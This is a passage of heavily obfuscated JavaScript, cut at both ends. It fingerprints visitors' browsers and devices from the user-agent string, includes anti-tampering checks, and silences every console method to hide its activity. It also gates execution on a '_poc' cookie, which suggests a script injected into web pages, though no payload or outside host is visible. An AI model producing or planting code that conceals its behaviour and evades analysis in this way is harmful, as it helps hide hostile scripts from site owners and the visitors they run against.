'\x36\x21\x24\x43')](_0x4b18ce)&&!/opera/[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x4b18ce),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/['\x74\x65\x73\x74'](_0x4b18ce),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x4b18ce)&&!/chrome/[_0x1b84('0x42', '\x5e\x41\x42\x71')](_0x4b18ce),'\x6f\x70\x65\x72\x61':/opera/['\x74\x65\x73\x74'](_0x4b18ce),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0x1b84('0x43', '\x2a\x45\x30\x39')](_0x4b18ce)};_0x4074e7[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x4074e7[_0x1b84('0x45', '\x23\x24\x32\x52')]?(_0x4b18ce[_0x1b84('0x46', '\x57\x4a\x31\x71')](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x4b18ce[_0x1b84('0x47', '\x55\x76\x73\x49')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x4074e7;}();_0x41f5b3(_0x1efd55,_0x30c603,_0x327b5b,_0x855646,_0x1bdb3f,_0x1c1bcb);};;var _0x400fb5=function(){m_f2['\x73\x65\x74']('\x5f\x70\x6f\x63','\x31',0xa8);};var _0x1d8516=function(){return m_f2[_0x1b84('0x48', '\x77\x70\x51\x36')](_0x1b84('0x49', '\x65\x79\x6d\x49'));};if(!m_f2[_0x1b84('0x4a', '\x5a\x42\x70\x39')](_0x1b84('0x4b', '\x70\x5b\x4c\x79'))){tu=function(){u=function(){function _0x1c81c2(_0x5788be){function _0x23b6d1(_0xd23028){var _0x10ea3f=_0x173651(this,function(){var _0x2d35ab=function(){return'\x64\x65\x76';},_0x435e4c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24520c=function(){var _0x12a952=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12a952['\x74\x65\x73\x74'](_0x2d35ab['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3d5bd0=function(){var _0x4b50ea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b50ea['\x74\x65\x73\x74'](_0x435e4c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a1afe=function(_0x2dc209){var _0xeb8227=~-0x1>>0x1+0xff%0x0;if(_0x2dc209['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xeb8227)){_0x4c7fca(_0x2dc209);}};var _0x4c7fca=function(_0x228382){var _0x5c51b6=~-0x4>>0x1+0xff%0x0;if(_0x228382['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5c51b6){_0x4a1afe(_0x228382);}};if(!_0x24520c()){if(!_0x3d5bd0()){_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a1afe('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a1afe('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x10ea3f();var _0x44e2b2=_0x5a97db(this,function(){var _0x339a2f=Function(_0x1b84('0x4c', '\x77\x48\x32\x31')+_0x1b84('0x4d', '\x5a\x42\x70\x39')+'\x29\x3b');var _0x56d344=function(){};var _0x19aa70=_0x339a2f();if(!_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']=function(_0x154c34){var _0x1f0a4b={};_0x1f0a4b[_0x1b84('0x4e', '\x32\x4c\x72\x7a')]=_0x154c34;_0x1f0a4b[_0x1b84('0x4f', '\x5b\x72\x28\x38')]=_0x154c34;_0x1f0a4b[_0x1b84('0x50', '\x6e\x79\x73\x58')]=_0x154c34;_0x1f0a4b[_0x1b84('0x51', '\x33\x59\x41\x36')]=_0x154c34;_0x1f0a4b[_0x1b84('0x52', '\x33\x74\x41\x28')]=_0x154c34;_0x1f0a4b[_0x1b84('0x53', '\x68\x69\x52\x40')]=_0x154c34;_0x1f0a4b[_0x1b84('0x54', '\x65\x79\x6d\x49')]=_0x154c34;return _0x1f0a4b;}(_0x56d344);}else{_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x55', '\x65\x79\x6d\x49')]=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x56', '\x41\x56\x23\x5e')]=_0x56d344;_0x19aa70[_0x1b84('0x57', '\x79\x59\x67\x33')]['\x64\x65\x62\x75\x67']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x69\x6e\x66\x6f']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x72\x72\x6f\x72']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x56d344;_0x19aa70['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x1b84('0x58', '\x67\x4e\x48\x29')]=_0x56d344;}});_0x44e2b2();var _0x3e5c34=_0x5788be['\x6d\x61\x74\x63\x68'](_0xd23028);return _0x3e5c34&&_0x3e5c34[_0x1b84('0x59', '\x55\x76\x73\x49')]>0x1&&_0x3e5c34[0x1]||'';}function _0x4928be(_0x4934d4){var _0x20f2d0=_0x5788be[_0x1b84('0x5a', '\x65\x79\x6d\x49')](_0x4934d4);return _0x20f2d0&&_0x20f2d0[_0x1b84('0xb', '\x68\x5d\x5a\x35')]>0x1&&_0x20f2d0[0x2]||'';}var _0x32dbbe=_0x23b6d1(/(ipod|iphone|ipad)/i)[_0x1b84('0x5b', '\x44\x65\x76\x36')](),_0x571abd=/like android/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x43accd=!_0x571abd&&/android/i[_0x1b84('0x5d', '\x24\x54\x62\x59')](_0x5788be),_0x562c1a=/nexus\s*[0-6]\s*/i[_0x1b84('0x5c', '\x77\x48\x32\x31')](_0x5788be),_0x4e41c0=!_0x562c1a&&/nexus\s*[0-9]+/i[_0x1b84('0x5e', '\x6e\x79\x73\x58')](_0x5788be),_0x9dab1=/CrOS/[_0x1b84('0x5f', '\x4a\x52\x58\x30')](_0x5788be),_0x3d33d4=/silk/i['\x74\x65\x73\x74'](_0x5788be),_0x5b5351=/sailfish/i['\x74\x65\x73\x74'](_0x5788be),_0x4aa0f8=/tizen/i[_0x1b84('0x60', '\x75\x54\x59\x57')](_0x5788be),_0x2342d9=/(web|hpw)os/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be),_0x27820e=/windows phone/i[_0x1b84('0x62', '\x2a\x23\x6f\x54')](_0x5788be),_0x2ff06e=/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be),_0x3b6da7=!_0x27820e&&/windows/i['\x74\x65\x73\x74'](_0x5788be),_0x1a8e63=!_0x32dbbe&&!_0x3d33d4&&/macintosh/i['\x74\x65\x73\x74'](_0x5788be),_0x59634e=!_0x43accd&&!_0x5b5351&&!_0x4aa0f8&&!_0x2342d9&&/linux/i['\x74\x65\x73\x74'](_0x5788be),_0x1702a6=_0x23b6d1(/edge\/(\d+(\.\d+)?)/i),_0x53332a=_0x23b6d1(/version\/(\d+(\.\d+)?)/i),_0x17cda7=/tablet/i['\x74\x65\x73\x74'](_0x5788be),_0x571899=!_0x17cda7&&/[^-]mobi/i['\x74\x65\x73\x74'](_0x5788be),_0x6b9e07=/xbox/i[_0x1b84('0x63', '\x55\x34\x6f\x38')](_0x5788be),_0x3288b6;/opera/i[_0x1b84('0x64', '\x4f\x69\x61\x32')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61','\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr|opios/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x65', '\x55\x76\x73\x49'),'\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||_0x53332a}:/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x66', '\x32\x4c\x72\x7a'),'\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61\x20\x43\x6f\x61\x73\x74','\x63\x6f\x61\x73\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x68', '\x32\x4c\x72\x7a'),'\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i[_0x1b84('0x69', '\x77\x62\x63\x41')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x55\x43\x20\x42\x72\x6f\x77\x73\x65\x72','\x75\x63\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x61\x78\x74\x68\x6f\x6e','\x6d\x61\x78\x74\x68\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6a', '\x57\x4a\x31\x71'),'\x65\x70\x69\x70\x68\x61\x6e\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i[_0x1b84('0x6b', '\x54\x57\x51\x70')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x75\x66\x66\x69\x6e','\x70\x75\x66\x66\x69\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x6c\x65\x69\x70\x6e\x69\x72','\x73\x6c\x65\x69\x70\x6e\x69\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i[_0x1b84('0x40', '\x36\x21\x24\x43')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6c', '\x24\x54\x62\x59'),'\x6b\x4d\x65\x6c\x65\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:_0x27820e?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6d', '\x5a\x42\x70\x39'),'\x77\x69\x6e\x64\x6f\x77\x73\x70\x68\x6f\x6e\x65':_0x4661ac},_0x1702a6?(_0x3288b6[_0x1b84('0x6e', '\x32\x4c\x72\x7a')]=_0x4661ac,_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1702a6):(_0x3288b6[_0x1b84('0x6f', '\x63\x5b\x23\x6e')]=_0x4661ac,_0x3288b6[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x23b6d1(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x71', '\x44\x65\x76\x36'),'\x6d\x73\x69\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:_0x9dab1?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x72', '\x6c\x4d\x77\x6f'),'\x63\x68\x72\x6f\x6d\x65\x6f\x73':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65\x42\x6f\x6f\x6b':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i[_0x1b84('0x73', '\x44\x65\x76\x36')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x20\x45\x64\x67\x65','\x6d\x73\x65\x64\x67\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x1702a6}:/vivaldi/i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x75', '\x32\x4c\x72\x7a'),'\x76\x69\x76\x61\x6c\x64\x69':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/vivaldi\/(\d+(\.\d+)?)/i)||_0x53332a}:_0x5b5351?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x61\x69\x6c\x66\x69\x73\x68','\x73\x61\x69\x6c\x66\x69\x73\x68':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x65\x61\x4d\x6f\x6e\x6b\x65\x79','\x73\x65\x61\x6d\x6f\x6e\x6b\x65\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i['\x74\x65\x73\x74'](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':'\x46\x69\x72\x65\x66\x6f\x78','\x66\x69\x72\x65\x66\x6f\x78':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i['\x74\x65\x73\x74'](_0x5788be)&&(_0x3288b6['\x66\x69\x72\x65\x66\x6f\x78\x6f\x73']=_0x4661ac)):_0x3d33d4?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6d\x61\x7a\x6f\x6e\x20\x53\x69\x6c\x6b','\x73\x69\x6c\x6b':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x68\x61\x6e\x74\x6f\x6d\x4a\x53','\x70\x68\x61\x6e\x74\x6f\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x76', '\x77\x70\x51\x36'),'\x73\x6c\x69\x6d\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|bb\d+/i[_0x1b84('0x62', '\x2a\x23\x6f\x54')](_0x5788be)||/rim\stablet/i[_0x1b84('0x77', '\x59\x66\x66\x24')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x78', '\x44\x65\x76\x36'),'\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_0x2342d9?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x79', '\x59\x66\x66\x24'),'\x77\x65\x62\x6f\x73':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)&&(_0x3288b6[_0x1b84('0x7a', '\x6b\x52\x37\x75')]=_0x4661ac)):/bada/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7b', '\x23\x71\x4a\x44'),'\x62\x61\x64\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/dolfin\/(\d+(\.\d+)?)/i)}:_0x4aa0f8?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7c', '\x73\x34\x32\x26'),'\x74\x69\x7a\x65\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||_0x53332a}:/qupzilla/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7d', '\x33\x74\x41\x28'),'\x71\x75\x70\x7a\x69\x6c\x6c\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||_0x53332a}:/chromium/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7e', '\x2a\x23\x6f\x54'),'\x63\x68\x72\x6f\x6d\x69\x75\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||_0x53332a}:/chrome|crios|crmo/i[_0x1b84('0x7f', '\x75\x62\x25\x4e')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x43\x68\x72\x6f\x6d\x65','\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:_0x43accd?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6e\x64\x72\x6f\x69\x64','\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a}:/safari|applewebkit/i[_0x1b84('0x80', '\x55\x76\x73\x49')](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x81', '\x33\x74\x41\x28'),'\x73\x61\x66\x61\x72\x69':_0x4661ac},_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):_0x32dbbe?(_0x3288b6={'\x6e\x61\x6d\x65':_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'?'\x69\x50\x68\x6f\x6e\x65':_0x32dbbe=='\x69\x70\x61\x64'?'\x69\x50\x61\x64':_0x1b84('0x82', '\x72\x35\x30\x43')},_0x53332a&&(_0x3288b6[_0x1b84('0x83', '\x6e\x79\x73\x58')]=_0x53332a)):/googlebot/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x47\x6f\x6f\x67\x6c\x65\x62\x6f\x74','\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/googlebot\/(\d+(\.\d+))/i)||_0x53332a}:_0x3288b6={'\x6e\x61\x6d\x65':_0x23b6d1(/^(.*)\/(.*) /),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4928be(/^(.*)\/(.*) /)},!_0x3288b6[_0x1b84('0x84', '\x33\x59\x41\x36')]&&/(apple)?webkit/i[_0x1b84('0x85', '\x78\x25\x35\x23')](_0x5788be)?(/(apple)?webkit\/537\.36/i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)?(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x86', '\x65\x79\x6d\x49')]||_0x1b84('0x87', '\x68\x69\x52\x40'),_0x3288b6[_0x1b84('0x88', '\x5e\x41\x42\x71')]=_0x4661ac):(_0x3288b6[_0x1b84('0x89', '\x75\x62\x25\x4e')]=_0x3288b6['\x6e\x61\x6d\x65']||_0x1b84('0x8a', '\x6e\x79\x73\x58'),_0x3288b6['\x77\x65\x62\x6b\x69\x74']=_0x4661ac),!_0x3288b6[_0x1b84('0x8b', '\x32\x4c\x72\x7a')]&&_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):!_0x3288b6[_0x1b84('0x8c', '\x57\x4a\x31\x71')]&&/gecko\//i[_0x1b84('0x8d', '\x51\x55\x6f\x76')](_0x5788be)&&(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x8e', '\x5a\x42\x70\x39')]||'\x47\x65\x63\x6b\x6f',_0x3288b6[_0x1b84('0x8f', '\x55\x76\x73\x49')]=_0x4661ac,_0x3288b6[_0x1b84('0x90', '\x5e\x41\x42\x71')]=_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']||_0x23b6d1(/gecko\/(\d+(\.\d+)?)/i)),!_0x3288b6['\x6d\x73\x65\x64\x67\x65']&&(_0x43accd||_0x3288b6[_0x1b84('0x91', '\x79\x59\x67\x33')])?_0x3288b6[_0x1b84('0x92', '\x26\x75\x57\x57')]=_0x4661ac:_0x32dbbe?(_0x3288b6[_0x32dbbe]=_0x4661ac,_0x3288b6[_0x1b84('0x93', '\x2a\x45\x30\x39')]=_0x4661ac):_0x1a8e63?_0x3288b6[_0x1b84('0x94', '\x5a\x42\x70\x39')]=_0x4661ac:_0x6b9e07?_0x3288b6[_0x1b84('0x95', '\x23\x24\x32\x52')]=_0x4661ac:_0x3b6da7?_0x3288b6['\x77\x69\x6e\x64\x6f\x77\x73']=_0x4661ac:_0x59634e&&(_0x3288b6[_0x1b84('0x96', '\x6e\x79\x73\x58')]=_0x4661ac);var _0x21ea35='';_0x3288b6[_0x1b84('0x97', '\x26\x75\x57\x57')]?_0x21ea35=_0x23b6d1(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):_0x32dbbe?(_0x21ea35=_0x23b6d1(/os (\d+([_\s]\d+)*) like mac os x/i),_0x21ea35=_0x21ea35[_0x1b84('0x98', '\x50\x78\x45\x26')](/[_\s]/g,'\x2e')):_0x43accd?_0x21ea35=_0x23b6d1(/android[ \/-](\d+(\.\d+)*)/i):_0x3288b6['\x77\x65\x62\x6f\x73']?_0x21ea35=_0x23b6d1(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x99', '\x72\x35\x30\x43')]?_0x21ea35=_0x23b6d1(/rim\stablet\sos\s(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9a', '\x24\x54\x62\x59')]?_0x21ea35=_0x23b6d1(/bada\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9b', '\x2a\x23\x6f\x54')]&&(_0x21ea35=_0x23b6d1(/tizen[\/\s](\d+(\.\d+)*)/i)),_0x21ea35&&(_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e']=_0x21ea35);var _0x2aef26=_0x21ea35[_0x1b84('0x9c', '\x65\x79\x6d\x49')]('\x2e')[0x0];if(_0x17cda7||_0x4e41c0||_0x32dbbe==_0x1b84('0x9d', '\x77\x48\x32\x31')||_0x43accd&&(_0x2aef26==0x3||_0x2aef26>=0x4&&!_0x571899)||_0x3288b6[_0x1b84('0x9e', '\x2a\x23\x6f\x54')])_0x3288b6[_0x1b84('0x9f', '\x73\x34\x32\x26')]=_0x4661ac;else if(_0x571899||_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'||_0x32dbbe==_0x1b84('0xa0', '\x59\x66\x66\x24')||_0x43accd||_0x562c1a||_0x3288b6[_0x1b84('0xa1', '\x5e\x41\x42\x71')]||_0x3288b6[_0x1b84('0xa2', '\x32\x4c\x72\x7a')]||_0x3288b6[_0x1b84('0xa3', '\x32\x4c\x72\x7a')])_0x3288b6['\x6d\x6f\x62\x69\x6c\x65']=_0x4661ac;return _0x3288b6[_0x1b84('0xa4', '\x5b\x72\x28\x38')]||_0x3288b6[_0x1b84('0xa5', '\x55\x34\x6f\x38')]&&_0x3288b6[_0x1b84('0xa6', '\x33\x59\x41\x36')]>=0xa||_0x3288b6['\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]>=0xf||_0x3288b6[_0x1b84('0xa8', '\x79\x59\x67\x33')]&&_0x3288b6[_0x1b84('0xa9', '\x68\x69\x52\x40')]>=0x1||_0x3288b6[_0x1b84('0xaa', '\x45\x6b\x76\x75')]&&_0x3288b6[_0x1b84('0xab', '\x68\x5d\x5a\x35')]>=0x14||_0x3288b6['\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72']&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x4||_0x3288b6[_0x1b84('0xac', '\x54\x4e\x43\x2a')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x14||_0x3288b6['\x73\x61\x66\x61\x72\x69']&&_0x3288b6[_0x1b84('0xad', '\x75\x54\x59\x57')]>=0x6||_0x3288b6['\x6f\x70\x65\x72\x61']&&_0x3288b6[_0x1b84('0xae', '\x75\x62\x25\x4e')]>=0xa||_0x3288b6['\x69\x6f\x73']&&_0x3288b6[_0x1b84('0xaf', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xb0', '\x68\x5d\x5a\x35')][_0x1b84('0xb1', '\x36\x21\x24\x43')]('\x2e')[0x0]>=0x6||_0x3288b6[_0x1b84('0xb2', '\x75\x62\x25\x4e')]&&_0x3288b6[_0x1b84('0xb3', '\x50\x78\x45\x26')]>=10.1||_0x3288b6[_0x1b84('0xb4', '\x44\x65\x76\x36')]&&_0x3288b6[_0x1b84('0xb5', '\x59\x66\x66\x24')]>=0x14?_0x3288b6['\x61']=_0x4661ac:_0x3288b6[_0x1b84('0xb6', '\x2a\x45\x30\x39')]&&_0x3288b6[_0x1b84('0xb7', '\x79\x59\x67\x33')]<0xa||_0x3288b6[_0x1b84('0xb8', '\x5e\x41\x42\x71')]&&_0x3288b6[_0x1b84('0xb9', '\x65\x79\x6d\x49')]<0x14||_0x3288b6[_0x1b84('0xba', '\x5b\x72\x28\x38')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']<0x14||_0x3288b6[_0x1b84('0x45', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xbb', '\x38\x70\x30\x75')]<0x6||_0x3288b6[_0x1b84('0xbc', '\x36\x21\x24\x43')]&&_0x3288b6[_0x1b84('0xbd', '\x77\x6f\x25\x4a')]<0xa||_0x3288b6[_0x1b84('0xbe', '\x77\x70\x51\x36')]&&_0x3288b6[_0x1b84('0xbf', '\x55\x34\x6f\x38')]&&_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e'][_0x1b84('0xc0', '\x33\x74\x41\x28')]('\x2e')[0x0]<0x6||_0x3288b6['\x63\x68\x72\x6f\x6d\x69\x75\x6d']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]<0x14?_0x3288b6['\x63']=_0x4661ac:_0x3288b6['\x78']=_0x4661ac,_0x3288b6;}function _0x281c05(_0x23d25d){return _0x23d25d[_0x1b84('0xc1', '\x24\x54\x62\x59')]('\x2e')['\x6c\x65\x6e\x67\x74\x68'];}function _0x392d52(_0xab5e13,_0x11e5dd){var _0x24a45d=[],_0x227732;if(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1b84('0xc2', '\x36\x21\x24\x43')])return Array[_0x1b84('0xc3', '\x36\x21\x24\x43')]['\x6d\x61\x70'][_0x1b84('0xc4', 